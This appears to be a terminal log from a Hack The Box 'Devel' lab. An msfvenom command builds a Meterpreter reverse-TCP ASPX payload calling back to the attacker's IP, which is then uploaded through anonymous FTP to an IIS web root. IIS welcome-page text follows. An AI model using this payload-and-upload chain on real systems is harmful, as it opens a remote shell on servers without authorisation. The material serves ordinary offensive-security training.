 ┌──(kali㉿kali)-[~/htb/Devel]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.32 LPORT=4444 -f aspx > exploit.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2881 bytes
┌──(kali㉿kali)-[~/htb/Devel]
└─$ ll
total 44
-rwxrwxrwx 1 kali kali 38439 Jul 31 18:39 exploit.asp
-rw-r--r-- 1 kali kali  2881 Jul 31 18:51 exploit.aspx
┌──(kali㉿kali)-[~/htb/Devel]
└─$ ftp 10.129.164.33
Connected to 10.129.164.33.
220 Microsoft FTP Service
Name (10.129.164.33:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put exploit.aspx
local: exploit.aspx remote: exploit.aspx
229 Entering Extended Passive Mode (|||49160|)
150 Opening ASCII mode data connection.
100% |***********************************************************************************************************************************************************************************************| 2921 36.65 MiB/s --:-- ETA
226 Transfer complete.
2921 bytes sent in 00:00 (56.36 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49161|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
07-31-23  03:11PM                38509 exploit.asp
07-31-23  03:22PM                 2921 exploit.aspx
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>
Welcome
ようこそ
Bienvenido
Willkommen
Bem-vindo
Bienvenue
Vítejte
Tervetuloa
Velkommen
VELKOMEN
Benvenuto
欢迎
Welkom
Witamy
IIS7
internet information services
Hoş Geldiniz
환영합니다
Üdvözöljük
Καλώς ορίσατε